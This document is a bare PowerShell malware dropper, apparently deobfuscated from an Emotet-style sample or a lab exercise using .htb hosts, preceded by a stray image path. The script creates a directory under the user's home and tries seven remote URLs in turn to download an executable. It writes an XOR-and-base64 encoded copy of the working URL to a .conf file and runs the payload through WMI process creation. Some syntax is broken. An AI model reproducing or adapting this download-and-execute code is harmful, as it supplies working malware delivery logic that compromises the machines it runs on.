 System.IO.Directory.CreateDirectory($HOME + '/Jrbevk4/Ccwr_2h/');
System.Net.ServicePointManager.SecurityProtocol = System.Net.SecurityProtocolType.Tls12;
$NumArray = (182,187,229,146,231,177,151,149,166,186,141,228,182,177,171,229,236,239,239,239,228,
181,182,171,229,234,239,239,228,185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,
128,187,235,134,128,158,177,176,139,183,154,173,128,175,151,238,140,183,162,228,170,173,179,229);
$Websites = ( 'http://da-industrial.htb/js/9IdLP/',
'http://daprofesional.htb/data4/hWgWjTV/',
'https://dagranitegiare.htb/wp-admin/tV/',
'http://www.outspokenvisions.htb/wp-includes/aWoM/',
'http://mobsouk.htb/wp-includes/UY30R/',
'http://biglaughs.htb/smallpotatoes/Y/',
'https://ngllogistics.htb/adminer/W3mkB/' );
$ExeAddress = $HOME + '/Jrbevk4/Ccwr_2h/Ale7g_8.exe';
foreach ($Website in $Websites)
{
try
{
System.Net.WebClient.DownloadFile($Website, $ExeAddress);
If (Get-Item $ExeAddress).Length -ge 45199)
{
$Website.ToCharArray.Invoke() |
ForEach-Object -process {$NumArray += ([byte][char]${_} -bxor 0xdf);
};
$NumArray += (228);
System.Convert.ToBase64String($NumArray) | out-file $HOME +
'/Jrbevk4/Ccwr_2h/Ale7g_8.conf';
([wmiclass](('win32_Process')).Create($ExeAddress);
break;
}
}